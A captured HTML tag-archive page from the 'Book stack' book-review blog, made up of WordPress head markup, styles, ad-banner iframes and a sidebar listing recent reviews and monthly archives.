

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bookstack.in/tag/posture/
body_size: 11622
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Book stack   &raquo; posture</title>
<link rel="stylesheet" href="http://bookstack.in/wp-content/themes/ggsimplewhite/style.css" type="text/css" media="screen" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://bookstack.in/wp-content/themes/ggsimplewhite/ie.css" type="text/css" media="screen" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" href="http://bookstack.in/wp-content/themes/ggsimplewhite/ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://bookstack.in/xmlrpc.php" />
	<link rel='archives' title='December 2025' href='http://bookstack.in/2025/12/' />
	<link rel='archives' title='November 2025' href='http://bookstack.in/2025/11/' />
	<link rel='archives' title='October 2025' href='http://bookstack.in/2025/10/' />
	<link rel='archives' title='September 2025' href='http://bookstack.in/2025/09/' />
	<link rel='archives' title='August 2025' href='http://bookstack.in/2025/08/' />
	<link rel='archives' title='July 2025' href='http://bookstack.in/2025/07/' />
	<link rel='archives' title='June 2025' href='http://bookstack.in/2025/06/' />
	<link rel='archives' title='May 2025' href='http://bookstack.in/2025/05/' />
	<link rel='archives' title='April 2025' href='http://bookstack.in/2025/04/' />
	<link rel='archives' title='March 2025' href='http://bookstack.in/2025/03/' />
	<link rel='archives' title='February 2025' href='http://bookstack.in/2025/02/' />
	<link rel='archives' title='January 2025' href='http://bookstack.in/2025/01/' />
	<link rel='archives' title='December 2024' href='http://bookstack.in/2024/12/' />
	<link rel='archives' title='November 2024' href='http://bookstack.in/2024/11/' />
	<link rel='archives' title='October 2024' href='http://bookstack.in/2024/10/' />
	<link rel='archives' title='September 2024' href='http://bookstack.in/2024/09/' />
	<link rel='archives' title='August 2024' href='http://bookstack.in/2024/08/' />
	<link rel='archives' title='July 2024' href='http://bookstack.in/2024/07/' />
	<link rel='archives' title='June 2024' href='http://bookstack.in/2024/06/' />
	<link rel='archives' title='May 2024' href='http://bookstack.in/2024/05/' />
	<link rel='archives' title='April 2024' href='http://bookstack.in/2024/04/' />
	<link rel='archives' title='March 2024' href='http://bookstack.in/2024/03/' />
	<link rel='archives' title='February 2024' href='http://bookstack.in/2024/02/' />
	<link rel='archives' title='January 2024' href='http://bookstack.in/2024/01/' />
	<link rel='archives' title='December 2023' href='http://bookstack.in/2023/12/' />
	<link rel='archives' title='November 2023' href='http://bookstack.in/2023/11/' />
	<link rel='archives' title='October 2023' href='http://bookstack.in/2023/10/' />
	<link rel='archives' title='September 2023' href='http://bookstack.in/2023/09/' />
	<link rel='archives' title='August 2023' href='http://bookstack.in/2023/08/' />
	<link rel='archives' title='July 2023' href='http://bookstack.in/2023/07/' />
	<link rel='archives' title='June 2023' href='http://bookstack.in/2023/06/' />
	<link rel='archives' title='May 2023' href='http://bookstack.in/2023/05/' />
	<link rel='archives' title='April 2023' href='http://bookstack.in/2023/04/' />
	<link rel='archives' title='March 2023' href='http://bookstack.in/2023/03/' />
	<link rel='archives' title='February 2023' href='http://bookstack.in/2023/02/' />
	<link rel='archives' title='January 2023' href='http://bookstack.in/2023/01/' />
	<link rel='archives' title='December 2022' href='http://bookstack.in/2022/12/' />
	<link rel='archives' title='November 2022' href='http://bookstack.in/2022/11/' />
	<link rel='archives' title='October 2022' href='http://bookstack.in/2022/10/' />
	<link rel='archives' title='September 2022' href='http://bookstack.in/2022/09/' />
	<link rel='archives' title='August 2022' href='http://bookstack.in/2022/08/' />
	<link rel='archives' title='July 2022' href='http://bookstack.in/2022/07/' />
	<link rel='archives' title='June 2022' href='http://bookstack.in/2022/06/' />
	<link rel='archives' title='May 2022' href='http://bookstack.in/2022/05/' />
	<link rel='archives' title='April 2022' href='http://bookstack.in/2022/04/' />
	<link rel='archives' title='March 2022' href='http://bookstack.in/2022/03/' />
	<link rel='archives' title='February 2022' href='http://bookstack.in/2022/02/' />
	<link rel='archives' title='January 2022' href='http://bookstack.in/2022/01/' />
	<link rel='archives' title='December 2021' href='http://bookstack.in/2021/12/' />
	<link rel='archives' title='November 2021' href='http://bookstack.in/2021/11/' />
	<link rel='archives' title='October 2021' href='http://bookstack.in/2021/10/' />
	<link rel='archives' title='September 2021' href='http://bookstack.in/2021/09/' />
	<link rel='archives' title='July 2021' href='http://bookstack.in/2021/07/' />
	<link rel='archives' title='March 2021' href='http://bookstack.in/2021/03/' />
	<link rel='archives' title='February 2021' href='http://bookstack.in/2021/02/' />
	<link rel='archives' title='January 2021' href='http://bookstack.in/2021/01/' />
	<link rel='archives' title='December 2020' href='http://bookstack.in/2020/12/' />
	<link rel='archives' title='November 2020' href='http://bookstack.in/2020/11/' />
	<link rel='archives' title='October 2020' href='http://bookstack.in/2020/10/' />
	<link rel='archives' title='September 2020' href='http://bookstack.in/2020/09/' />
	<link rel='archives' title='July 2020' href='http://bookstack.in/2020/07/' />
	<link rel='archives' title='June 2020' href='http://bookstack.in/2020/06/' />
	<link rel='archives' title='April 2020' href='http://bookstack.in/2020/04/' />
	<link rel='archives' title='February 2020' href='http://bookstack.in/2020/02/' />
	<link rel='archives' title='July 2019' href='http://bookstack.in/2019/07/' />
	<link rel='archives' title='June 2019' href='http://bookstack.in/2019/06/' />
	<link rel='archives' title='April 2019' href='http://bookstack.in/2019/04/' />
	<link rel='archives' title='February 2019' href='http://bookstack.in/2019/02/' />
	<link rel='archives' title='December 2018' href='http://bookstack.in/2018/12/' />
	<link rel='archives' title='November 2018' href='http://bookstack.in/2018/11/' />
	<link rel='archives' title='October 2018' href='http://bookstack.in/2018/10/' />
	<link rel='archives' title='September 2018' href='http://bookstack.in/2018/09/' />
	<link rel='archives' title='August 2018' href='http://bookstack.in/2018/08/' />
	<link rel='archives' title='July 2018' href='http://bookstack.in/2018/07/' />
	<link rel='archives' title='June 2018' href='http://bookstack.in/2018/06/' />
	<link rel='archives' title='May 2018' href='http://bookstack.in/2018/05/' />
	<link rel='archives' title='April 2018' href='http://bookstack.in/2018/04/' />
	<link rel='archives' title='March 2018' href='http://bookstack.in/2018/03/' />
	<link rel='archives' title='February 2018' href='http://bookstack.in/2018/02/' />
	<link rel='archives' title='January 2018' href='http://bookstack.in/2018/01/' />
	<link rel='archives' title='December 2017' href='http://bookstack.in/2017/12/' />
	<link rel='archives' title='November 2017' href='http://bookstack.in/2017/11/' />
	<link rel='archives' title='October 2017' href='http://bookstack.in/2017/10/' />
	<link rel='archives' title='September 2017' href='http://bookstack.in/2017/09/' />
	<link rel='archives' title='August 2017' href='http://bookstack.in/2017/08/' />
	<link rel='archives' title='June 2017' href='http://bookstack.in/2017/06/' />
	<link rel='archives' title='May 2017' href='http://bookstack.in/2017/05/' />
	<link rel='archives' title='April 2017' href='http://bookstack.in/2017/04/' />
	<link rel='archives' title='March 2017' href='http://bookstack.in/2017/03/' />
	<link rel='archives' title='February 2017' href='http://bookstack.in/2017/02/' />
	<link rel='archives' title='January 2017' href='http://bookstack.in/2017/01/' />
	<link rel='archives' title='December 2016' href='http://bookstack.in/2016/12/' />
	<link rel='archives' title='November 2016' href='http://bookstack.in/2016/11/' />
	<link rel='archives' title='October 2016' href='http://bookstack.in/2016/10/' />
	<link rel='archives' title='September 2016' href='http://bookstack.in/2016/09/' />
	<link rel='archives' title='August 2016' href='http://bookstack.in/2016/08/' />
	<link rel='archives' title='July 2016' href='http://bookstack.in/2016/07/' />
	<link rel='archives' title='June 2016' href='http://bookstack.in/2016/06/' />
	<link rel='archives' title='May 2016' href='http://bookstack.in/2016/05/' />
	<link rel='archives' title='April 2016' href='http://bookstack.in/2016/04/' />
	<link rel='archives' title='March 2016' href='http://bookstack.in/2016/03/' />
	<link rel='archives' title='February 2016' href='http://bookstack.in/2016/02/' />
	<link rel='archives' title='January 2016' href='http://bookstack.in/2016/01/' />
	<link rel='archives' title='December 2015' href='http://bookstack.in/2015/12/' />
	<link rel='archives' title='November 2015' href='http://bookstack.in/2015/11/' />
	<link rel='archives' title='October 2015' href='http://bookstack.in/2015/10/' />
	<link rel='archives' title='September 2015' href='http://bookstack.in/2015/09/' />
	<link rel='archives' title='August 2015' href='http://bookstack.in/2015/08/' />
	<link rel='archives' title='July 2015' href='http://bookstack.in/2015/07/' />
	<link rel='archives' title='June 2015' href='http://bookstack.in/2015/06/' />
	<link rel='archives' title='May 2015' href='http://bookstack.in/2015/05/' />
	<link rel='archives' title='April 2015' href='http://bookstack.in/2015/04/' />
	<link rel='archives' title='March 2015' href='http://bookstack.in/2015/03/' />
	<link rel='archives' title='February 2015' href='http://bookstack.in/2015/02/' />
	<link rel='archives' title='January 2015' href='http://bookstack.in/2015/01/' />
	<link rel='archives' title='December 2014' href='http://bookstack.in/2014/12/' />
	<link rel='archives' title='August 2014' href='http://bookstack.in/2014/08/' />
	<link rel='archives' title='July 2014' href='http://bookstack.in/2014/07/' />
	<link rel='archives' title='March 2014' href='http://bookstack.in/2014/03/' />
	<link rel='archives' title='February 2014' href='http://bookstack.in/2014/02/' />
	<link rel='archives' title='January 2014' href='http://bookstack.in/2014/01/' />
	<link rel='archives' title='August 2013' href='http://bookstack.in/2013/08/' />
	<link rel='archives' title='July 2013' href='http://bookstack.in/2013/07/' />
	<link rel='archives' title='June 2013' href='http://bookstack.in/2013/06/' />
	<link rel='archives' title='April 2013' href='http://bookstack.in/2013/04/' />
	<link rel='archives' title='February 2013' href='http://bookstack.in/2013/02/' />
	<link rel='archives' title='January 2013' href='http://bookstack.in/2013/01/' />
	<link rel='archives' title='December 2012' href='http://bookstack.in/2012/12/' />
	<link rel='archives' title='November 2012' href='http://bookstack.in/2012/11/' />
	<link rel='archives' title='October 2012' href='http://bookstack.in/2012/10/' />
	<link rel='archives' title='September 2012' href='http://bookstack.in/2012/09/' />
	<link rel='archives' title='August 2012' href='http://bookstack.in/2012/08/' />
	<link rel='archives' title='July 2012' href='http://bookstack.in/2012/07/' />
	<link rel='archives' title='June 2012' href='http://bookstack.in/2012/06/' />
	<link rel='archives' title='May 2012' href='http://bookstack.in/2012/05/' />
	<link rel='archives' title='April 2012' href='http://bookstack.in/2012/04/' />
	<link rel='archives' title='February 2012' href='http://bookstack.in/2012/02/' />
	<link rel='archives' title='November 2011' href='http://bookstack.in/2011/11/' />
	<link rel='archives' title='October 2011' href='http://bookstack.in/2011/10/' />
	<link rel='archives' title='September 2011' href='http://bookstack.in/2011/09/' />
	<link rel='archives' title='August 2011' href='http://bookstack.in/2011/08/' />
	<link rel='archives' title='July 2011' href='http://bookstack.in/2011/07/' />
	<link rel='archives' title='June 2011' href='http://bookstack.in/2011/06/' />
	<link rel='archives' title='May 2011' href='http://bookstack.in/2011/05/' />
	<link rel='archives' title='April 2011' href='http://bookstack.in/2011/04/' />
	<link rel='archives' title='March 2011' href='http://bookstack.in/2011/03/' />
	<link rel='archives' title='February 2011' href='http://bookstack.in/2011/02/' />
	<link rel='archives' title='January 2011' href='http://bookstack.in/2011/01/' />
	<link rel='archives' title='December 2010' href='http://bookstack.in/2010/12/' />
	<link rel='archives' title='November 2010' href='http://bookstack.in/2010/11/' />
	<link rel='archives' title='October 2010' href='http://bookstack.in/2010/10/' />
	<link rel='archives' title='August 2010' href='http://bookstack.in/2010/08/' />
 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Feed" href="http://bookstack.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Comments Feed" href="http://bookstack.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; posture Tag Feed" href="http://bookstack.in/tag/posture/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://bookstack.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bookstack.in/wp-json/wp/v2/tags/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bookstack.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>

</head>
 <iframe
    src="https://adnade.net/ptp/?user=neku&subid=bookst"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe>



<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>




<body class="archive tag tag-posture tag-657 wp-theme-ggsimplewhite"

	<div class="topofthetop">&nbsp;</div>
  <div class="wrapper">	  
		<div id="header">
			<div class="blogname">
								<div id="site-title">
          <a href="http://bookstack.in/">Book stack</a>
        </div>
				<div id="site-description">Free book reviews for all types of books</div>
			</div>			
		</div>





		<div class="content clearfix">
     
<div class="sidebar clearfix"> 
  <form role="search" method="get" id="searchform" class="searchform" action="http://bookstack.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-10"><a href="http://bookstack.in/about/">About</a></li>
			</ul>

			
		
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://bookstack.in/2025/12/31/review-all-the-prime-ministers-men/">Review: All the Prime Minister&#8217;s Men</a>
									</li>
											<li>
					<a href="http://bookstack.in/2025/11/30/review-lakshwadeep-adventure/">Review: Lakshwadeep Adventure</a>
									</li>
											<li>
					<a href="http://bookstack.in/2025/10/31/review-school-stories/">Review: School stories</a>
									</li>
											<li>
					<a href="http://bookstack.in/2025/09/30/review-the-blue-umbrella/">Review: The Blue Umbrella</a>
									</li>
											<li>
					<a href="http://bookstack.in/2025/08/31/review-101-magic-tricks/">Review: 101 Magic tricks</a>
									</li>
					</ul>

		<h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://bookstack.in/2025/12/'>December 2025</a></li>
	<li><a href='http://bookstack.in/2025/11/'>November 2025</a></li>
	<li><a href='http://bookstack.in/2025/10/'>October 2025</a></li>
	<li><a href='http://bookstack.in/2025/09/'>September 2025</a></li>
	<li><a href='http://bookstack.in/2025/08/'>August 2025</a></li>
	<li><a href='http://bookstack.in/2025/07/'>July 2025</a></li>
